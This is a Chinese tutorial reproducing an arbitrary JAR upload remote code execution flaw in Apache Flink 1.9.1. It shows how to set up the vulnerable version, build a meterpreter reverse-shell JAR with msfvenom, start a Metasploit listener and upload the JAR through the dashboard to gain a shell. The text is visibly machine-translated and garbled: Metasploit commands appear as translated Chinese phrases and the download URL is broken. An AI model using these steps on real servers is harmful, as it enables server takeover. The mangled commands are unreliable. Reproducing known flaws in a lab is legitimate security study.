Apache Flink 任意 Jar 包上传导致 RCE 漏洞

Apache Flink是一种分布式的大数据处理引擎,在有限和无限数据流上执行状态计算。它可以在各种群集环境中部署,以快速计算各种尺寸的数据大小。Apacheflink是由Apache Software Foundation开发的开源流处理框架,其核心是用Java和Scala编写的分布式流数据流引擎。 Flink在数据并行性和管道模式中执行任意流数据程序。 Flink的管道运行时系统可以执行批处理和流程。此外,Flink运行时本身还支持迭代算法的执行。



攻击者可以使用此漏洞在Apache Flink仪表板页面上上传任何JAR软件包,并使用Metasploit在Apache Flink Server中执行任意代码以获得服务器的最高权限,因此更有害。

影响范围

Apache Flink=1.9.1环境搭建

下载Apache Flink 1.9.1软件包:1

WGET http://mirrors.tuna.tsinghua.edu.cn...nk-1.9.1.9.1/flink-1.9.1.1-bin-scala_2.11.tgz

解压缩安装程序包:

1

tar –zxvf flink-1.9.1-bin-scala_2.11.tgz



输入bin目录并启动Flink:

1

./start-cluster.sh

浏览器访问:http://ip:8081

漏洞复现

MSF产生反向壳马1

msfvenom -p java/meterpreter/reverse_tcp lhost=ip lport=4444 -f jar shell.jar



MSF设置侦听

1

2

3

使用漏洞/多/处理程序

设置有效载荷Java/shell/reverse_tcp

实现

上传shell.jar并提交



反弹壳